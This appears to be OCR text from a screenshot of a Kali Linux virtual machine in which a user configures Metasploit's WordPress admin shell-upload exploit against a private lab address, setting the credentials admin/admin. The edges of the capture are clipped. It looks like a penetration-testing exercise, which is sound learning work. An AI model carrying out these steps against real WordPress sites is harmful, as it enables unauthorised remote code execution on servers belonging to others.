 HetchBoard
m [Executando] - Oracle VM VirtualBox
ivo Máquina Visualizar Entrada Dispositivos Ajuda
plications Places Terminal Thu 14:15
root@kali: ~
Edit View Search Terminal Tabs Help
root@kali: ~ ×
post/windows/gather/credentials/razer_synapse normal Windows
> search wordpressInterrupt: use the 'exit' command to quit
> use exploit/unix/webapp/wp_admin_shell_upload
exploit(unix/webapp/wp_admin_shell_upload) > show options
ule options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
loit target:
Id Name
-- ----
0 WordPress
exploit(unix/webapp/wp_admin_shell_upload) > set username admin
rname => admin
exploit(unix/webapp/wp_admin_shell_upload) > set password admin
sword => admin
exploit(unix/webapp/wp_admin_shell_upload) > set rhost 172.16.5.18
st => 172.16.5.18
exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress/
Digite aqui para pesquisar